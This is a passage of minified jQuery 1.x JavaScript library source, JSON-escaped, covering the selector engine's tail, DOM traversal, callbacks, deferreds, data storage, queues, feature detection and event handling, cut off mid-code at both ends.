\"];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n=\"function\"==typeof a\u0026\u0026a,o=!f\u0026\u0026g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length\u003e2\u0026\u0026\"ID\"===(k=j[0]).type\u0026\u0026c.getById\u0026\u00269===b.nodeType\u0026\u0026p\u0026\u0026d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n\u0026\u0026(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])\u0026\u0026(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)\u0026\u0026oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length\u0026\u0026qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)\u0026\u0026oa(b.parentNode)||b),e},c.sortStable=u.split(\"\").sort(B).join(\"\")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1\u0026a.compareDocumentPosition(n.createElement(\"div\"))}),ia(function(a){return a.innerHTML=\"\u003ca href='#'\u003e\u003c\/a\u003e\",\"#\"===a.firstChild.getAttribute(\"href\")})||ja(\"type|href|height|width\",function(a,b,c){return c?void 0:a.getAttribute(b,\"type\"===b.toLowerCase()?1:2)}),c.attributes\u0026\u0026ia(function(a){return a.innerHTML=\"\u003cinput\/\u003e\",a.firstChild.setAttribute(\"value\",\"\"),\"\"===a.firstChild.getAttribute(\"value\")})||ja(\"value\",function(a,b,c){return c||\"input\"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute(\"disabled\")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))\u0026\u0026d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[\":\"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])\u0026\u00269!==a.nodeType)if(1===a.nodeType){if(e\u0026\u0026n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType\u0026\u0026a!==b\u0026\u0026c.push(a);return c},w=n.expr.match.needsContext,x=\/^\u003c([\\w-]+)\\s*\\\/?\u003e(?:\u003c\\\/\\1\u003e|)$\/,y=\/^.[^:#\\[\\.,]*$\/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if(\"string\"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)\u003e-1!==c})}n.filter=function(a,b,c){var d=b[0];return c\u0026\u0026(a=\":not(\"+a+\")\"),1===b.length\u0026\u00261===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if(\"string\"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e\u003eb;b++)if(n.contains(d[b],this))return!0}));for(b=0;e\u003eb;b++)n.find(a,d[b],c);return c=this.pushStack(e\u003e1?n.unique(c):c),c.selector=this.selector?this.selector+\" \"+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,\"string\"==typeof a\u0026\u0026w.test(a)?n(a):a||[],!1).length}});var A,B=\/^(?:\\s*(\u003c[\\w\\W]+\u003e)[^\u003e]*|#([\\w-]*))$\/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,\"string\"==typeof a){if(e=\"\u003c\"===a.charAt(0)\u0026\u0026\"\u003e\"===a.charAt(a.length-1)\u0026\u0026a.length\u003e=3?[null,a,null]:B.exec(a),!e||!e[1]\u0026\u0026b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b\u0026\u0026b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])\u0026\u0026n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f\u0026\u0026f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?\"undefined\"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector\u0026\u0026(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=\/^(?:parents|prev(?:Until|All))\/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d\u003eb;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||\"string\"!=typeof a?n(a,b||this.context):0;e\u003ed;d++)for(c=this[d];c\u0026\u0026c!==b;c=c.parentNode)if(c.nodeType\u003c11\u0026\u0026(g?g.index(c)\u003e-1:1===c.nodeType\u0026\u0026n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length\u003e1?n.uniqueSort(f):f)},index:function(a){return a?\"string\"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]\u0026\u0026this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a\u0026\u00261!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b\u0026\u002611!==b.nodeType?b:null},parents:function(a){return u(a,\"parentNode\")},parentsUntil:function(a,b,c){return u(a,\"parentNode\",c)},next:function(a){return F(a,\"nextSibling\")},prev:function(a){return F(a,\"previousSibling\")},nextAll:function(a){return u(a,\"nextSibling\")},prevAll:function(a){return u(a,\"previousSibling\")},nextUntil:function(a,b,c){return u(a,\"nextSibling\",c)},prevUntil:function(a,b,c){return u(a,\"previousSibling\",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,\"iframe\")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return\"Until\"!==a.slice(-5)\u0026\u0026(d=c),d\u0026\u0026\"string\"==typeof d\u0026\u0026(e=n.filter(d,e)),this.length\u003e1\u0026\u0026(E[a]||(e=n.uniqueSort(e)),D.test(a)\u0026\u0026(e=e.reverse())),this.pushStack(e)}});var G=\/\\S+\/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a=\"string\"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h\u003cf.length)f[h].apply(c[0],c[1])===!1\u0026\u0026a.stopOnFalse\u0026\u0026(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e\u0026\u0026(f=c?[]:\"\")},j={add:function(){return f\u0026\u0026(c\u0026\u0026!b\u0026\u0026(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique\u0026\u0026j.has(c)||f.push(c):c\u0026\u0026c.length\u0026\u0026\"string\"!==n.type(c)\u0026\u0026d(c)})}(arguments),c\u0026\u0026!b\u0026\u0026i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))\u003e-1)f.splice(c,1),h\u003e=c\u0026\u0026h--}),this},has:function(a){return a?n.inArray(a,f)\u003e-1:f.length\u003e0},empty:function(){return f\u0026\u0026(f=[]),this},disable:function(){return e=g=[],f=c=\"\",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[[\"resolve\",\"done\",n.Callbacks(\"once memory\"),\"resolved\"],[\"reject\",\"fail\",n.Callbacks(\"once memory\"),\"rejected\"],[\"notify\",\"progress\",n.Callbacks(\"memory\")]],c=\"pending\",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])\u0026\u0026a[b];e[f[1]](function(){var a=g\u0026\u0026g.apply(this,arguments);a\u0026\u0026n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+\"With\"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h\u0026\u0026g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+\"With\"](this===e?d:this,arguments),this},e[f[0]+\"With\"]=g.fireWith}),d.promise(e),a\u0026\u0026a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a\u0026\u0026n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length\u003e1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d\u003e1)for(i=new Array(d),j=new Array(d),k=new Array(d);d\u003eb;b++)c[b]\u0026\u0026n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0\u0026\u0026--n.readyWait\u003e0||(I.resolveWith(d,[n]),n.fn.triggerHandler\u0026\u0026(n(d).triggerHandler(\"ready\"),n(d).off(\"ready\"))))}});function J(){d.addEventListener?(d.removeEventListener(\"DOMContentLoaded\",K),a.removeEventListener(\"load\",K)):(d.detachEvent(\"onreadystatechange\",K),a.detachEvent(\"onload\",K))}function K(){(d.addEventListener||\"load\"===a.event.type||\"complete\"===d.readyState)\u0026\u0026(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),\"complete\"===d.readyState||\"loading\"!==d.readyState\u0026\u0026!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener(\"DOMContentLoaded\",K),a.addEventListener(\"load\",K);else{d.attachEvent(\"onreadystatechange\",K),a.attachEvent(\"onload\",K);var c=!1;try{c=null==a.frameElement\u0026\u0026d.documentElement}catch(e){}c\u0026\u0026c.doScroll\u0026\u0026!function f(){if(!n.isReady){try{c.doScroll(\"left\")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst=\"0\"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName(\"body\")[0],c\u0026\u0026c.style\u0026\u0026(b=d.createElement(\"div\"),e=d.createElement(\"div\"),e.style.cssText=\"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\",c.appendChild(e).appendChild(b),\"undefined\"!=typeof b.style.zoom\u0026\u0026(b.style.cssText=\"display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1\",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a\u0026\u0026(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement(\"div\");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+\" \").toLowerCase()],c=+a.nodeType||1;return 1!==c\u0026\u00269!==c?!1:!b||b!==!0\u0026\u0026a.getAttribute(\"classid\")===b},N=\/^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$\/,O=\/([A-Z])\/g;function P(a,b,c){if(void 0===c\u0026\u00261===a.nodeType){var d=\"data-\"+b.replace(O,\"-$1\").toLowerCase();if(c=a.getAttribute(d),\"string\"==typeof c){try{c=\"true\"===c?!0:\"false\"===c?!1:\"null\"===c?null:+c+\"\"===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;\n}return c}function Q(a){var b;for(b in a)if((\"data\"!==b||!n.isEmptyObject(a[b]))\u0026\u0026\"toJSON\"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]\u0026\u0026h;if(k\u0026\u0026j[k]\u0026\u0026(e||j[k].data)||void 0!==d||\"string\"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),\"object\"!=typeof b\u0026\u0026\"function\"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d\u0026\u0026(g[n.camelCase(b)]=d),\"string\"==typeof b?(f=g[b],null==f\u0026\u0026(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b\u0026\u0026(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(\" \")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))\u0026\u0026(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{\"applet \":!0,\"embed \":!0,\"object \":\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a\u0026\u0026!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f\u0026\u0026f.attributes;if(void 0===a){if(this.length\u0026\u0026(e=n.data(f),1===f.nodeType\u0026\u0026!n._data(f,\"parsedAttrs\"))){c=g.length;while(c--)g[c]\u0026\u0026(d=g[c].name,0===d.indexOf(\"data-\")\u0026\u0026(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,\"parsedAttrs\",!0)}return e}return\"object\"==typeof a?this.each(function(){n.data(this,a)}):arguments.length\u003e1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||\"fx\")+\"queue\",d=n._data(a,b),c\u0026\u0026(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||\"fx\";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};\"inprogress\"===e\u0026\u0026(e=c.shift(),d--),e\u0026\u0026(\"fx\"===b\u0026\u0026c.unshift(\"inprogress\"),delete f.stop,e.call(a,g,f)),!d\u0026\u0026f\u0026\u0026f.empty.fire()},_queueHooks:function(a,b){var c=b+\"queueHooks\";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks(\"once memory\").add(function(){n._removeData(a,b+\"queue\"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return\"string\"!=typeof a\u0026\u0026(b=a,a=\"fx\",c--),arguments.length\u003cc?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),\"fx\"===a\u0026\u0026\"inprogress\"!==c[0]\u0026\u0026n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||\"fx\",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};\"string\"!=typeof a\u0026\u0026(b=a,a=void 0),a=a||\"fx\";while(g--)c=n._data(f[g],a+\"queueHooks\"),c\u0026\u0026c.empty\u0026\u0026(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName(\"body\")[0],c\u0026\u0026c.style?(b=d.createElement(\"div\"),e=d.createElement(\"div\"),e.style.cssText=\"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\",c.appendChild(e).appendChild(b),\"undefined\"!=typeof b.style.zoom\u0026\u0026(b.style.cssText=\"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1\",b.appendChild(d.createElement(\"div\")).style.width=\"5px\",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=\/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)\/.source,U=new RegExp(\"^(?:([+-])=|)(\"+T+\")([a-z%]*)$\",\"i\"),V=[\"Top\",\"Right\",\"Bottom\",\"Left\"],W=function(a,b){return a=b||a,\"none\"===n.css(a,\"display\")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,\"\")},i=h(),j=c\u0026\u0026c[3]||(n.cssNumber[b]?\"\":\"px\"),k=(n.cssNumber[b]||\"px\"!==j\u0026\u0026+i)\u0026\u0026U.exec(n.css(a,b));if(k\u0026\u0026k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||\".5\",k\/=f,n.style(a,b,k+j);while(f!==(f=h()\/i)\u0026\u00261!==f\u0026\u0026--g)}return c\u0026\u0026(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d\u0026\u0026(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if(\"object\"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d\u0026\u0026(e=!0,n.isFunction(d)||(g=!0),j\u0026\u0026(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i\u003eh;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=\/^(?:checkbox|radio)$\/i,$=\/\u003c([\\w:-]+)\/,_=\/^$|\\\/(?:java|ecma)script\/i,aa=\/^\\s+\/,ba=\"abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video\";function ca(a){var b=ba.split(\"|\"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement(\"div\"),b=d.createDocumentFragment(),c=d.createElement(\"input\");a.innerHTML=\"  \u003clink\/\u003e\u003ctable\u003e\u003c\/table\u003e\u003ca href='\/a'\u003ea\u003c\/a\u003e\u003cinput type='checkbox'\/\u003e\",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName(\"tbody\").length,l.htmlSerialize=!!a.getElementsByTagName(\"link\").length,l.html5Clone=\"\u003c:nav\u003e\u003c\/:nav\u003e\"!==d.createElement(\"nav\").cloneNode(!0).outerHTML,c.type=\"checkbox\",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML=\"\u003ctextarea\u003ex\u003c\/textarea\u003e\",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement(\"input\"),c.setAttribute(\"type\",\"radio\"),c.setAttribute(\"checked\",\"checked\"),c.setAttribute(\"name\",\"t\"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,\"\u003cselect multiple='multiple'\u003e\",\"\u003c\/select\u003e\"],legend:[1,\"\u003cfieldset\u003e\",\"\u003c\/fieldset\u003e\"],area:[1,\"\u003cmap\u003e\",\"\u003c\/map\u003e\"],param:[1,\"\u003cobject\u003e\",\"\u003c\/object\u003e\"],thead:[1,\"\u003ctable\u003e\",\"\u003c\/table\u003e\"],tr:[2,\"\u003ctable\u003e\u003ctbody\u003e\",\"\u003c\/tbody\u003e\u003c\/table\u003e\"],col:[2,\"\u003ctable\u003e\u003ctbody\u003e\u003c\/tbody\u003e\u003ccolgroup\u003e\",\"\u003c\/colgroup\u003e\u003c\/table\u003e\"],td:[3,\"\u003ctable\u003e\u003ctbody\u003e\u003ctr\u003e\",\"\u003c\/tr\u003e\u003c\/tbody\u003e\u003c\/table\u003e\"],_default:l.htmlSerialize?[0,\"\",\"\"]:[1,\"X\u003cdiv\u003e\",\"\u003c\/div\u003e\"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f=\"undefined\"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||\"*\"):\"undefined\"!=typeof a.querySelectorAll?a.querySelectorAll(b||\"*\"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b\u0026\u0026n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,\"globalEval\",!b||n._data(b[d],\"globalEval\"))}var ga=\/\u003c|\u0026#?\\w+;\/,ha=\/\u003ctbody\/i;function ia(a){Z.test(a.type)\u0026\u0026(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o\u003er;r++)if(g=a[r],g||0===g)if(\"object\"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement(\"div\")),j=($.exec(g)||[\"\",\"\"])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace\u0026\u0026aa.test(g)\u0026\u0026q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g=\"table\"!==j||ha.test(g)?\"\u003ctable\u003e\"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g\u0026\u0026g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],\"tbody\")\u0026\u0026!k.childNodes.length\u0026\u0026g.removeChild(k)}n.merge(q,i.childNodes),i.textContent=\"\";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i\u0026\u0026p.removeChild(i),l.appendChecked||n.grep(ea(q,\"input\"),ia),r=0;while(g=q[r++])if(d\u0026\u0026n.inArray(g,d)\u003e-1)e\u0026\u0026e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),\"script\"),h\u0026\u0026fa(i),c){f=0;while(g=i[f++])_.test(g.type||\"\")\u0026\u0026c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement(\"div\");for(b in{submit:!0,change:!0,focusin:!0})c=\"on\"+b,(l[b]=c in a)||(e.setAttribute(c,\"t\"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=\/^(?:input|select|textarea)$\/i,la=\/^key\/,ma=\/^(?:mouse|pointer|contextmenu|drag|drop)|click\/,na=\/^(?:focusinfocus|focusoutblur)$\/,oa=\/^([^.]*)(?:\\.(.+)|)\/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if(\"object\"==typeof b){\"string\"!=typeof c\u0026\u0026(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d\u0026\u0026null==e?(e=c,d=c=void 0):null==e\u0026\u0026(\"string\"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f\u0026\u0026(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler\u0026\u0026(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return\"undefined\"==typeof n||a\u0026\u0026n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||\"\").match(G)||[\"\"],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||\"\").split(\".\").sort(),o\u0026\u0026(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e\u0026\u0026n.expr.match.needsContext.test(e),namespace:p.join(\".\")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup\u0026\u0026j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent\u0026\u0026a.attachEvent(\"on\"+o,k))),j.add\u0026\u0026(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)\u0026\u0026n._data(a);if(r\u0026\u0026(k=r.events)){b=(b||\"\").match(G)||[\"\"],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||\"\").split(\".\").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]\u0026\u0026new RegExp(\"(^|\\\\.)\"+p.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"),i=f=m.length;while(f--)g=m[f],!e\u0026\u0026q!==g.origType||c\u0026\u0026c.guid!==g.guid||h\u0026\u0026!h.test(g.namespace)||d\u0026\u0026d!==g.selector\u0026\u0026(\"**\"!==d||!g.selector)||(m.splice(f,1),g.selector\u0026\u0026m.delegateCount--,l.remove\u0026\u0026l.remove.call(a,g));i\u0026\u0026!m.length\u0026\u0026(l.teardown\u0026\u0026l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)\u0026\u0026(delete r.handle,n._removeData(a,\"events\"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,\"type\")?b.type:b,r=k.call(b,\"namespace\")?b.namespace.split(\".\"):[];if(i=m=e=e||d,3!==e.nodeType\u0026\u00268!==e.nodeType\u0026\u0026!na.test(q+n.event.triggered)\u0026\u0026(q.indexOf(\".\")\u003e-1\u0026\u0026(r=q.split(\".\"),q=r.shift(),r.sort()),h=q.indexOf(\":\")\u003c0\u0026\u0026\"on\"+q,b=b[n.expando]?b:new n.Event(q,\"object\"==typeof b\u0026\u0026b),b.isTrigger=f?2:3,b.namespace=r.join(\".\"),b.rnamespace=b.namespace?new RegExp(\"(^|\\\\.)\"+r.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f\u0026\u0026!l.noBubble\u0026\u0026!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)\u0026\u0026p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])\u0026\u0026!b.isPropagationStopped())b.type=o\u003e1?j:l.bindType||q,g=(n._data(i,\"events\")||{})[b.type]\u0026\u0026n._data(i,\"handle\"),g\u0026\u0026g.apply(i,c),g=h\u0026\u0026i[h],g\u0026\u0026g.apply\u0026\u0026M(i)\u0026\u0026(b.result=g.apply(i,c),b.result===!1\u0026\u0026b.preventDefault());if(b.type=q,!f\u0026\u0026!b.isDefaultPrevented()\u0026\u0026(!l._default||l._default.apply(p.pop(),c)===!1)\u0026\u0026M(e)\u0026\u0026h\u0026\u0026e[q]\u0026\u0026!n.isWindow(e)){m=e[h],m\u0026\u0026(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m\u0026\u0026(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var 